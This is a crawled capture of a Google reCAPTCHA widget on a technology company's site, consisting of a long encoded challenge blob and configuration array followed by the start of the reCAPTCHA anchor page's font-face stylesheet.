bClcK4UGYHMcOCeXrCksOLwrLDikRXw7nDpAXCj1XDikRSEMOWw7LDrXN3wpbCvXZCwoHCpHrClMKQOjwdwp3Cu8KqworDhVTCk8OQHcOcVzMRNhMDT8Oqwo/DiltAbQbDssKUwrLDscKlb8Klw7IDayfCr8KBQw0Ww6/DrsOFw4kow6Abw7PDm8Oxc3AMV8OqGMO1w7HChcOUXsOPwpEgOcKxwrnDkT5qLcKSasOaOsO6LMK5PCrDtMObPltrCRBIwrUWATxXOsK2wqhdZCpiw4cbw6XCi1/Dm3EKw5h9fQvDssOtwrwxDMOGwpsuwrfDj1zCvDBNKFfCjsKtT8O8AUnDl23DqTMEw5rCtWg1BsKwwplGUhLDlcOUwo7CjsOFw6rCnMOldsOvEcKwD8OGa8OMwq9nbsKuRQsHwqzCgyrDtcKSGMKLw7c9W8OGQcO/w6kEw4gjwqPCrcKLRRjDiRPCvTskwoHCulTCgMO/[base64]/CngfCsRUlw7BMNyQ3wp/DmUBpRUjDqR9Ww6vClQrCjEYNw7E2JcOWw57CuD7DjsKRw4wxwrzCthdowo9TacOIfcKHX8KofXXDgil3JXU2MMO2AhA0w5XChGfDqsOmw4TCqcKpCz5ywpEbw6cGeiEDw4PCnGvCqsKhOg3ClSvDlxjCvcKZBUk/OHUcwobCvsO0MMKiwoDCkcKbKcO2VsOsfjbDrcOmBV3CgMOuOiZBw7I/YB4zwql5wpYbPsOfwrwRw5TCusOwwoU3Ol3Cq0hBPFzDnQLDg8Knw43CjMOMD8Oswp7Ds0pBw75jS8Kfw5l0JHnCqMKWBcKXw6g8w54GdU5kMsKjw4XCncO8cMOjecKKw7zCp0cgwrPCo8KSA8K/EQnDgUEEwpvDucKZwo7CiMKQw4tHUcOIw6wlY8KmNVRBwoPDr3YGenQYJhPDhELDkiRKT2HCuMO9w7hpa8KUJR9pw65pUsO4wqh4w5rCtTIYZMO/woJ5UsKjwoUFWFMgw608wrk3wpvDvcKdw4nDqVF/w68Aw47DpRg2TcONwrtwWsKXP0nCo2/Dl0QWY8KSQ2XCnQ5BNcKMCcKgw6vCkBzDgF0JwqwJwplZw4xkw4TDqcOaw6DDg8KkfRjDlwN5dk5qJDkvwqtYwqcPwpVTw5R5WA/CuAHCusKbwoQZwr5zw4fCgl9Aw4nCt3/DhsKVw4LCtnXDqQnCs8KZGD5lNsOHw45KwpfCsMO+wp0Zwo5nw60NHsOswr/Di8KDSknCjsO2w64tw77DjW01w7jDksOnO0ZiAiPChAMQQsOXZT/Dt8Kkw7LDgyTDgcOYwpPCj8KUwpdPZsORacOFGcKDw7nDknpEwqJLwqvChW8SKMKkVMOUeirDowYpBsKIw7zCmsOQESpYEk3Csl7CjUvCniAQbcOkbsOXckXCjCvDhA/DjVvDlsOKecO+wpXCvcOZwqN2Yw/Dq8OgHcOtwoTCs8KoMMK+YTFLREXDrcO/P8KpAxIOw5Fzw5XDiR9pw4DCk8KYwqI4w7kkSFYbKy5twrREwrnCrkM1b8Kvw5bCgi5NAF/DhDB/NsKXKcOxWznDrcO6wroWb8KlKzRDw4MWw73DusOeIBfDgW3Dg8KtF0Akw6bCg8Kjw7bCn8OGwpHCoH0gwpPCmgTCt8OjC3pVaScNwpDCtcKuw5fCo8Kyw7AofSJtSGMiwo7CklfDjn7CucOww7nDs8KHaHDDt0XClsKTw4TDocOKwr01FzLCmBxIES7CucKoKF/CsH7CucOzwovDpHEBfxRow4DDqSbCgTxLbk0nw4HDoTI/WSc7CcKCccO9IwXDnsKnZ8Olw6gsYWlswq/Du8ObJMKLDyQOA8Oiw5TClhrCm345wp7DscOPwp3CsMOLw5/CqsKfwo8Lw7PCssOGCMKMwonDoAlbwo4LF2/ChMK+w6PDkMKILMOqexTDmcOGThfDnmPDosKQw5oDUsKuw4HDpgnDhMKrWhR4G8KUaMOVwpvDlcKmwrc4wpLDoz4Gw6HCscKHw7JeSMOqccK/MUzCncO+JMKCwo08bV8LScKjw6ZmwoUhI8K2MsO7w6fCgSvDuMKrCcOpNVbDlcOuOsK1acOmw6Vowr3CtsKBVyouQMOUSSBew5ZKw6wIXzACOsKhayQzaMKdBn3Dol7Ci8O0w7wywq/Dg8K1w7/[base64]/ClTQKbsOAw7tzwrXDicOJw77CmTAuAHTDgcKNwoYjw6zCjXFpRMO1P8Kpw515w7w5PBPDp8K4wrvDgwdGw5/DgXs2w7PDllImwrrDgWN8wrdeGWjCm3/Dg8KuwqzCg8KrwrVSwoTCqsKDX3jDmsKJdcKZwp91wq1xw67Cnx1Vw6AFwonDkR9Mw7PDtcOHwo9tfw3CqFM0w47CtGfDnSTCssOOO8KucMKgwrLCvMKiwozCiMKiBcKOwrHDncKpw6tRw5ZyRDs6a0c6AcOKcGPDh8O9ZsKqw6dhDypmwpINKMOZFcK/[base64]/Do8KmJgMzw7tIw4/Cq33DjMKEG8OBN8OXw6TDqMK/a2MbwowwRHV9P8KKw5XCigfDucKSwrEOD8KlFTd9w4nDpHjDnj/CtkjCpsOTwqE+fsOKwqbClMKwbcKqwoVUw6/ClEzCocOkMcKYw5EowpdmfUUawozCisKFVnBkw6Vuw6nCiyd0w7AdSycsw6F9w4LCkMOTZEodTibDj8OrwoVZQsKQwoLDhcO0OcKVJ8O8TsOtYS3Ch8KZw4nDqsOhC0kRTw/Dj35Awo/DoBXDqcO4K8KSV8OjSRlTJcK6wqnDu8O/w6kLKcOUYcKpTcOnN8Kjwq1Awr05w7TCgFZPwqTDpXh/[base64]/CnsKuw69twp3CscKnw6TDunTDlhddFxbDq39IHx5XJMOcUcOpw7YRwrdmw5vDiTMpw7pQwr7ClBHCi8K+wpPDm8OPAsODw4hXwrRiH1RFE8Oxw5Y8wpTDvMOLwp7DmW/DrMOTCz4KYsKVLlhvCxN8dUHDryQxw6XDilgeB8KmK8O5w7vCk2vCnGQWwqMVccK0OnZxwqp1PFvDkcO1w4Fowoh6RlTDqUIpcMKSwpJbDcOdOGbCscK/wp/Dhg/DscOiwpt8w5duZsOnS8KOw6jCpMK1aD7Cs8OTw4PCo8OXKgDCiUTDu295wp86wrLCqMOacEfDshjCtcO3CwjCiMO1wqBZK8ONw68hw5pZHxchdsKKAEzCh8OVw4Z8w5bCoMKEw7IJEQ7DmE/Cnw1qw7cTwr8acC41w4QUWxXDhUkuw6zDmsK0WkwLwpc/w7h1wpHCthDDmx3CocKXw5vDoMKKEwxaS8K5wpjDhQjDh3MBY8O8RsOPw5wJBMK4wrzCkcK/wpvDv8OuDAtNaR3ClVrCscOYwqvCpyA+w7vCpMOxLHTCmMKac8OmGcOZwo3CkwHCuSZFQCjCsk4WwqvDgXFPesOzEcKiaSXDhEHChTgkZMOaRsOqwpjClHoLw7TDtcK+w7tTegPDm0p/E3jDuBkmwqrDlCjChmjClAZXw4IIwqzCpyV6JVNOWcKMJEgPNcOww5onw6clw68rwrYFcjrDhhkyB8KZbcKyw4bCscOXw5rCvkkycMO3w74mc8OWAlknegklwos0wpdnw7XDssKNPsKJw7vDucKhWzMvN3fDm8Oxwpcxw7hmwrrDuTrCjcKQwq1YwrHCuw/[base64]/[base64]/DlT5MwplDIVVfZE3DgkXCp8KxAS3DvsK/wpoCQ8OJwr3Cn8Ocw5PCg8O7wpfCj3fChBvDisK7UBvCoMKYcFnDt8KKwrvDsXzCmsK/[base64]/w7PCnsOfBcKwX2HCoAzDsSRGwoZtw5c9D8OKA2pVwonDisOhwqXDgMOWwrzDtcO5LMKURsKIwoLCj8K8wqDCrMK9bMOhw4YdwqdVX8OLw57Ct8Ouw5vDn8KRw5vCryd+wonDs1dwEWzCjAvCpEcpwpzCicKzY8KVwr/DrsK3w7ERQ2rCsx7CpcKQwobDvigfwrZAbcKrwqHDocKZw6fCi8OUEMOBJ8Onw4fCl8ObwpLCnl/CtFFgw6jCmg3DkghFw4PCpylewojDjmZpwp/CiU3DpnHDlsKIL8OcL8KXasKaw6AxwrjDq1jCscOww79UwpwiJxUlw61ADltYw4gawrRmw5w9w4bCncODY8O6wq/DhcKKAsOmIVBeYcKVAzjDnEbDigHCocKhAsOHE8Ofw5Mzw6fCrwrCjsOUwqLDkcOLZEFIwp8bwqTDvMKaw68jOUoPWcKDXg3CncOdPEPCo8KFVsKtCkrDu25TRMKXw5/CshXDl8OrYWYawp4gwokZwrlxMwEfwrZpw5fDhm1VKMONO8KdwpVrLlw9ERXCmDsow4PCpXPDvcOSYnnDh8KJD8OMwovClsK8G8OxTsOoBWHDh8OdGCNUwookfMKVBMOdwq/DtBkbH3zDikwlw65UwrE5eQcbPcKHdcKuw5UbwqYAw7RYb8Knw6xgw4FKYcKNF8K7wrgnw57CnMOPNxcXIGnDgsKAwo/DoMOTw6LDgMK3wrlnGVTDpcOBf8ORwrPCtyFWZ8KVw4hRK1zCtsOhwrHDoyTDpcOyICXDjwfCkUFBZsOgHCjDs8Ocw7IpwqTDr3g+SUwcAcK1wrMwVsKgw58HTRnCmMK1YVTDrcO8w5Fbw7/DmsKzwrB8VzN4w4PCgytZw5hmXz5nw4PDu8Kvw73DgMKFwp0ZwoLCsCkZwofCscKaIsOqw7tmN8OLHz/ConDCp8Krw5HCo3tFO8O7w4ADEFsUR0nCjMOsTGvDvcKNwolHw4EWLHDDjhYfwqTDt8KTw43CkMKmw7xnVFAuF2k2URnCvsOIeUNDw5PCm17CqmAiwq8Dwr44wqvDscOzwqULw77CmMK9wqjDvxDDjR3DlwVXwrdMFkHCncO2w6rCgsKcwp/ChcOZN8KBXsOCw4fCnUbCkMOVwr93wrjCiz0KwoDDmMKeEWUZwpjDvXHDri/CocKgwqnCg0pIw7xywpPDnMOyesOQNMOeVFwYACJCL8K4wqgjwqkcZGJpRcOWHSJSASTCvgptUMK1Mhx8W8KzN1jDgkDCiCETw7BNw6zCkMO9w7FPwpLDlx0xdT9BworDpMODw4rCgB7ClDnDkcOwwrFtw4/Csjlhw7vCiADDtcK8w7zDk0ECwoMjw6Z4w6LCgVDDunTDoXrDqsKIdCzDiMK7w4fDkwA2wp4ALsKywrRzCsKCVsOxw4/Cn8O2DQfCtcOCw4NPwq09w6TCgHFnIkTCqsOEwq7Cuj9TZcO0wpHCq8K7bh3DrsOJw4ZFDsKow5gKP8KSw5kuC8KSVBjDpMKXJMOdWHvDoGVgwr8Aa0LCscOYwqTDj8Owwq/[base64]/ClMKIwrTDu3VTw6zCvcKIEcO7N8OOX1pwL8KpbBhuKD3DoWhzw7F4AChiWsKJw4XCnEPDoQHCi8K+XcOWO8KxwpPChsOuwoTCoBdUw6pLw5UyUFMSwr/Du8KfKk89eMO4wqh9Z8KHwqPCrnfDmMKGUcKvKsK/[base64]/w4JGwqwNwplCw7DDssKZw4/DtMO7EsOKKws2DHdyXcOKw7dkw7wpw5EdwrDCkTcYSXRvRMKrLMKqUlHCosOYX2F+wonDpcOKwq/Cv1bDmGfCt8OgwpXCpsKQw5Iwwo7DocO1w5XCqB53N8KUwrDDvMKhw4QxW8O5w4LCqMO/wo4gLsOeHyPCmgwXworCgsOyA2/DpCV6w4J/eQVMe0TDkcOeXgM1w5Z2wrENQhpdRmU1w4zDrsKtwrNbwpYiCklaYMKuDEZ0d8KDwqXClsOjbMO4Y8O4w7rCocKzYsOnLcK/w7U5wp8SwqTCiMKDw4oxw41kw7PDvcK3M8KEYcKxZSvCjsK5wrchBnXCi8OUEF/DihTDj2rCiVwKdzHClyzDpUFIKGZcU8OOQMOYw5BQGy/CvxlsL8KlITxfw7gAw4rDvMO7JMKuwrTDscKKwrlzwrtPGcK7dFHDmcONEsObw5bCn0rCu8KgwrFhJsOxC2nDkcO/A3UjFMOsw6XCpDvDg8ODOWUjwoPDgTLCtcOKw7zCu8O+Y0zDp8KDwr/Crl/Dq1Ikw4bDvsK0w6AWw5YMw6LCnsKIw6XDlgLDm8OOwp/DkW8iwoZKw78sw6fDv8KPRsKGwowBCsOpfMKRehDChMKhwooMw7bCizPDmC89RE/[base64]/[base64]/[base64]/DjCELAsOwAcOuO8KYUQbClMOjHyfCmcKRw5jCoXrCrFAEfcOuw4nCkCINLzIqwrbDqMOJwqJ3wpY+wq/CjWM+w6/DpcKrwpg2NyrDkcKILxBDLW3CvMODw5ASw7UpNsKpTGrCqFQkdcKJw5fDvW5xEG0LwrHClD08wqV0wp/[base64]/CgMKrQ25PeGMUOcOJdsKAEBZZfFHCjcOBXMO+K38hPyhabnE/wo3DrGwiUsKVw7PCiiXCiFVRwpo+w7ANQ3Ffw6DCuGXDjlvChcKywo5Iw5oQIcOpw6cuw6LDosOyPwrDkMO9Z8O6P8KVw63CuMOLwonDmmTDjSMsUinCkyInNl3Do8Kjw402wpDCiMK0wrbDhVVnwpgOa1jDgy1+woHDgzvClkgiw6rDgGPDtD/DnsKVw6QNLsOcFcK/[base64]/DkMOWXcOpwo9uTcKIYcKwKsKtZ8Opw6vDnmvDhcKgHMKYXyfClADDvVYxwqJzw4PDvlHCm3PCscOOf8KtMhPDtcOZesKkbMOqbVzCtsOawpDDh3RSKMO+FsKTw6DDnwzDlcOlw4/[base64]/[base64]/wpgRMsOMIRfCl8OjfxnCqsKNwrrCrGDCqcO5LlgENcOgw6PDsC8Rw57Cj8O2V8Omw7xlGMK3QErCo8KwwrDCgBzCgxYTwpEFfHdow5HClVRnwpp5w6HChcO8wrXDk8OROXAUwrcxwpZ+EcKMZm/Co1TCgwlewqzCnsK8NcO1R3gbw7BSwr/[base64]/dsOBw7/CisOmJMKFN8O2w43Cnk4iNRwrw5QscGLDhHvDjH1rw4/[base64]/[base64]/DscOoDsOVe8K3I8KHP8O+UU7CvMOjD8KLw4A7PDEewrnCnUjDliHCnMOsM2fCqGcNwoMGasKZwr8dw4tqW8OtL8OVAy0zFzdfw4oOw7rCiwXDiFVEw77CgMKTMDJnS8KgwqLCn0h/w78zecOcw6/[base64]/Cnx1Kw51AwqPDsklXFMKgKcOCBlDDin4GV8OhwrhiwqPChC5Xwpx/wpANcsKOw6dbwo/DrcKlwqAVQU7DpmrCp8OqN1HCs8OkGg3CkcKawrIAfnZ8IgdBw5UBZcKPFWhdEVRHNMOVMsOrw6geTx7DgW4Dw4giwo9HwrPCjW/[base64]/Ck1XCpFjDkVHCpGLDhwA1USTDn2TDrk1mEMO3wp1SwpNXwpszwqlWw4BvSMOkNTDDvFF+McKzw4gEXjJlwoJXKMKow75nw67CmcOiw6FkEcOPw6UiS8KYwr/DgsKpw4TCizpGwrDCqQY8KsKhAMK0XcOgw61zwrAswphkF2nCm8OuUEPCicO0c2NIw6PCkW4iUgLCvsO+w5wFwpwNGSZLVcOzw6vCi3nDgsKfNcKVW8OFDsO1eC3CkcOEw5LCqhwPw6/DicK/wrbDnzRTw6HCg8KCwoBuw484wr7DpXpHI2jCvMKWTcKLw6sEwoPDhwzCqQwFw7hyw4jCjTPDmXZWAcO7BnfDi8KKGAjDuh5hIsKLwo/DhMOgXsKoGk9Lw4hoCMKnw6vCisKow5fCo8KhZB8mwpTChAJYMMK5w4vCsxY3Fw/Dh8KnwrAJwonDq3VwQsKVwqPCozfDgBxIw4bDv8Ouw4PDu8OJw6thOcOfXV0IecKeVBZrLxlawo/DmHg+w7Vywq1xw6LDvR9Hwr/CqC4OwrZxwp5xeSHDjcOwwqZgw6BLMB5bw6VWw7vCmsKkNgpVOGvDjlnDlMKywrnDjxcxw4UewoTDjTfDncK1w7/CmWRiw5B9w48KRMKiwqnDkUDDsXMsdX1iwo/DujvDmy3CtAFrwqPCuSrCqRQPw7p8w7HCpSHDo8KYMcOUw4jDoMO2w4dPDQUuwq5aCcKFw6nCpmPChMOXw6YswqDDncKvw5XCi3p0wrXDrX9PLcOrajZ8w6zClMO4wq/[base64]/[base64]/DnsKRPsK/[base64]/[base64]/ChhB9PcOkwpwuwpDCjVXCs8KAC8OTwqPDmMOWPMOww5ZvERzDnMOdEwVpPk9jAkpyAgDDnMOaBGoEw6JiwqgLPkZTwpvDoMOcE0t3M8KeBEdgQi4Se8K4ecOOO8KTBcKkwqMKw4tVw6gMwqU/wq4SbAoRKnh7wrAtfRzDhsOPw6tkwrXClHPDtjHDvsO5w7PCnhzDg8OhasKyw4wowrXCumw7ECVkOsK0GlAZHMO8IcK/IyDCtQ7DjcKBNRJWwqo1wq5GwpLDuMKVTCUeVcKUw5LCmDTCpR7ClMKOwr7CoktWZREJwrl2wqrCj13DuGzChCZvwojChGTDtA/ChyfCtcOzw4V4w7lOKDXDssKtwpdEw5sPLsO0w6TDjcOAw6vDpg5/worCjMKrIMOcwrzDsMObw7Icw5/CqMKtw7gwwoDCmcOcw4Vfw6rCq1w4worCiMKrw4Emw6wlw5ZbD8OPfE3Di2zDssO0wrZCwoHCtMOucHPCq8KfwprCvkNqF8Kvw5p/[base64]/ClMO1w7gfw5UQKcOJworDnMKhf8OdwpjDvDvDrl7Cg8OIwrPDhA8+ExFHwp3Dsh/Dq8OOKwnCqwBvw4HDuCDCjAUYwo55wpTDgcOiwrZKwoLCo1DDmsOowrhmFxQowqwvN8Kzw7nChmfDi3LClB3CuMOBw7h6woLDp8K4wr/CqzBlYsOpwqnClcKsw5YwLVvDssONw6MLG8KIwrfChMOpw7fCt8O1w7jDhxbDlsKowrFkw6RCw6RLV8O3TMKJwqEdIMKaw4nCqMKzw6kIER47ZhvDunLCpxrDgHbDjQgaTsOXZsKPIsODPiFpwo4JKBbCpxDCt8KLH8K4w7DCoEZNw6dMIMO/[base64]/[base64]/[base64]/wo3ClsOdw6bDvcOsO0nCjcKXfcORw4rCg8O5RXrCrGUBw6/DhsKvaW7CkcKuwqrDgWjCscOMXcOad8OoTsK0w4/Ci8OkD8OGwqhsw5dhOcONw4x7wpsuOG5ywrBTw4vDtMOuw6puwqDCq8KSwpUAw4DCumLDjMOWw4/Dpm4LOsORw7/DrVt+w65WWsOQw4E1KMKvBytYw7g2OcOwDDwAw6ZTw4xzwqh5Qy1FHjrDicOOeiTCoBZow4nDl8KLw5fDmWvDnkDCt8KAw60lw4XDgkVMLMOKw7Esw7bDhRTClDTDh8O3w4zCqTrClsOBwrfDrXPDhcONwqnCl8Kswp/Dk0QKcMOUw4o8w5fCkcOufWXCgcOjUCfDmyHDmxgHw6nDqiDDuS3Dk8KISx7CjsKnw5Q3JcKwD1E3NxnCrUoqwp0AEhXCnx/DrsOgw4R0wrkbw746FcKGwpY6OsKvwpx5VDUiwqfDm8OvC8KQWCUmw5JJGMORw61dOx4/w5HDnsKiwoUUYVzClcO4KMOewoPDhsKMw5vDiHvCisK/HzjDmhfCm3TDoW0pDcKBwqbDuivCr1VDHQvDsB0vw47Dr8OMKXk4w4sJwrQ3wrbDksKJw7YEwrcJwq3Di8K8GsOyR8OlHsKzwqbCgMO3wocjH8OaW2Vvw6nCpcKAd3UmCWZDTE84w4PCi10NLwQKRXHDozHDtCfCsnM3woLDhDdKw6rDkDjCkMKfw5pFRAdkNMKeC3/CosKswoI7SjbChEdzwp/[base64]/DhcKnAhEHw6tYwqnDpcK0UjBFfMKvDhJiw7kTw63DunUVQ8KSw6xKflxPNypxJF5Pw7IZU8KCFMOWXHLCgMKSKy/DtX7Cj8OXR8OINyASdsOSw6FjY8O3aEfDocKLO8ODw7dIwqJ3KlvDr8OAYsOgUBrCm8Knw44kw6Mgw4PDkcOYw7Jlf2I1TMKxw64aNsO+wrc8wqxuwrlBC8K3WEHCrMOfDMKTRcOkPRzCusOUwoHCkcOES2tqw5rDlhtwXyTCjV3DihItw5DCpyfClwADcV/CtBo4wpLDo8KBw63DuBN1w4zDrcKcwoPChBk8E8KVwolzw4FyYMOJDhbCicOKYsKYBAzDicKrwpMLwowcEsKEwqzCgD0sw4vDisKVIyTCozxswpRXwrDDocOzw6AawrzDjXYuw40aw5czbS/Cg8K4F8KxCsOODcOYWMKyCz5ccgsBRlvCqcK/wo3CsyYJwo1swqnCpcOZYsK0w5TCqxEmw6Jnc07Cmn7DpCwdw4oIFWPDlX0cwp9jw5l0WsKJeHILw6chTcKrPG4ow6dPw6jCkUwSw6R5w5RVw6rDgR5DCBBKO8KHRMKTPcOvfW4oB8OqwqzCu8OXw4swM8KUbsKKw7jDnMO7JMO7w7/DimU/I8KYUy4YRcKnwoZWYmvDmsKEw7BLZ0JkwoNoU8OmwqZDQcO0wovDvlkJe38+w6Y/wo8wD3Y9esOdYsK7NBjCmMOIwpfDtW5tLMK9CkIewp/DmcK/HsKhYsKawqZwwqvCrRQ8wrIlUETDpSUuw6QyO0rCr8OgZh5OfRzDn8OESSzCoBfDohJURgxcwoPDoGHCh0ZLwqzDvj0mwo5Gwp8aCsOIw7J8DWrDgcKyw6NYKwY3PsOdwrfDumklNjnDiDrDucOawq1Xwq7DvT/DscOGBMOBwpfCt8K6w7dww6UDw7bDhsO1w75RwrNKw7XDtsOgD8K8fsK+TUoLNsOmw4LCksObGsKvwpPCokXDq8OTbjbDg8K+JwVwwp1fcsO5TsKVDMKNPsKswpfDr2Rhwql6w6o9wqE/w4nCo8KswpTDtGbDiGfDjEhSfMOMfMOEw5RGw5DDplfDscOdf8KWwpszYStkw6c0wrIFXcKvw5hoGwArw6PCjXAPR8OsXU/[base64]/DvMK0wpprAA3DiMKjwqPCiwJ/w4MULBXDlHpOLsOJwpHCk2N/wrlyY0vCpMKGbz0jdT4Dwo7CosKrcB3DuyNGw6oDw5bCksOeHsKPIMKDwrxlw6pUL8KqwrXCqcKHQjPCiV/DiScvwrTCuW9IC8KbeDoQE2NTwq3Cl8KAC0xUYz/Cq8KDwo5+w47Dm8ODIsOyZMK1wpfDkQBMaF/DpShJwqgTw6/[base64]/CuMKsw4J8w4tlwrFXwptxYcKEF0/DncOFwqbDusOhfsKQwqPDunMfYsK5YHDDvmQ3csKvHcOKw6JxT3RKwqk3w57CksOnSF7Ds8KSL8OZAcOHwoXCmC1/[base64]/FhI5w5PDiMKvwodDecKmw4UGw6kswqIoFwhwQ8O9wq9LwqDDlVjCtcKqXlPCvAnDicOAwq5peBVZCwnDoMODHcOgPsOtf8OgwocVwqPCssOGFMO8wqYXOsKGEl7Dshl2w7/[base64]/CtcKYNsKKwpVmCQ4DF8K6w75OGCZlWQYyw4/DosOLMsOvMMOfNG/CuhzDo8KdMMOOb1J5w4jDtsOqdsO1wpQsKMODImzCrcO2w5PCkFfCnjdZwr/CjsOQw7Q/UHFud8K+HxLCtDHCukETwrHDncOyw5rDnwbDuiJ9dwZFZMKwwrQ/OMOrw61Dwr4JNMORwrfCmMKsw5Ixw4zDgh91FUjCrcOqw78CWMKDw4TCh8KUw67DhEkpw5N9GTAlfSlQw4wow4phw7ZHZcKON8Oqwr/CvkJiesKVw6vDiMKkMAR6wp7CogvDoxbDuFvCtsOMcAhSZsOgYMO9wptHw5LCrGXCqMOCw4nDj8Ohw6kFIEhcVsKUUC/CuMK8cwspw6JHwqzDqsObwqLCusOYwoLCmQp6w6rCmcKywqxcwrPDoAJ2wrHDiMK2w4pewrc8DsKbP8O3w67DlGJxWQhTw4DDmsK3wrfDrkrDpnnDpTXCulXCnQrChXU/[base64]/CiMKlYcKxw4MdwqrDoMK0wpfDmEckesOwwqjDo1fDlMO+w5xBwokow4nCisOrw5zDjj1awrM8w4ZXw53CsSzDonxZTXBbEcKPw7klT8Osw5zDnGPDs8Ouw6NJRMOMS2jCtcKCRCMVcFxxwoBqwphQM03DosOoclLDt8KADmEowpUxKsOAw7/CkXzChkjCpzTDo8KEw5nCjsOCT8K4aEPDqDJiw4pQZsOfw5www7ArIMOCGzbCq8KSJsKtwqDDv8Okf2MFBMKdwqrDh0pcwqbDlFnDg8KvYcOFFCHCmRPCpCzDs8OqMEHCtT4XwrQgJFRXeMODwrp9XsK/wqDCszDDlmPDsMO2w5vDoBYuw4zDmw0kMcOPwqHCtQPCm3osw4XCu1BwwqfCk8K/PsKRZMKdwprCrVV5dCHCvHlfwoozcRzCvC0QwqrCqMKpY2U7wp9Fwqx+wqoVw7UQF8OQX8OQwpt7wqAuQmjDgiN+I8OkwrLCtxFXwpQYwr7DlsK6IcOhDsOSJlELwoYUw5TCmsKoXMOCPWdXfsOTEBHDulfCs0/CuMK1YsO8w68hMsO8w5HCrkowwrrCqcK+QsK+wpXCnE/DuQRfw7omw5IcwotrwqsVw4JzRsOpfsKDw6PCvsOeIMKzGhrDiA8GccOAwrDDlMOFw6cxQ8OIOMKfwrHDmMOtLDRbwqjDjl/[base64]/CjMOxwrHDqFHDssK0w6sGw7QLwqI8wq4aS0rCpsOePMKGP8O5HsKibsKswrxkw6J/bTEtUEsOw5HDjVrDv1l3wqHCi8OYRiEaYCvCoMKOPzknKMOiCmbCosKTHRUvwr9hwqzCgsO+dxbCnTbDkcK0wpLCrsKbaS/Ci13DikvCuMOhR0TDqj5aAjDCjW9Pw4HDi8K2RhPCvGQVw6vCjsKbwrDDk8KAZ3BsexAKKcKqwr1xE8OsA2hdw7Elw6DCgzjCg8Okw7MfGHthwowgw4JdwrHDoS7CncOCw5Agwr0nw5TDh0x9Z2zChHfDpHNrCVYGXcKZ\x22],null,[\x22conf\x22,null,\x226Lcs3SojAAAAAMq1TCd909nexp4VqT4zH1Lr4g_6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://xtremetechnologies.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wDKX20hqu9ZMLNGFTvXVzJbHd7uqDNltSAXUsWKOPFA\\u003d\x22,0,0,null,1,1768999545748,0,0,[221,181,174,204],null,[70,157],\x22RC-1P1rX3VHgcLS3A\x22,null,null,null,null,null,\x220dAFcWeA4D-FvL5GRlsBVTHbwBv7RCBy_dRCTWIxQ8a8VkfarV4MUFotXRwF7ZFR_nvo7yOyS8lkuHKkJuC5_6_IR-5QagMA00GA\x22,1769082345831]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcs3SojAAAAAMq1TCd909nexp4VqT4zH1Lr4g_6&co=aHR0cHM6Ly94dHJlbWV0ZWNobm9sb2dpZXMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pmnf9ljxa5fk
body_size: 49395
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
